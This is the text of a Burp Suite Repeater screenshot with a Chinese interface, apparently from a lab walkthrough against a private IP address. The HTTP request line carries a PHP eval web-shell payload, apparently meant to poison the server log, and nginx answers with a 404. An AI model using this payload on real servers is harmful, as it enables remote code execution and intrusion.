 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.4 ?
请求
Raw 参数 头 Hex
GET /helo<?php @eval($_REQUEST[666])?> HTTP/1.1
Host: 192.168.1.4
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.4/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Mon, 24 Aug 2020 14:12:22 GMT
Content-Type: text/html
Connection: close
Content-Length: 570
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
? < + > 输入搜索字词 没有比赛
完成 719字节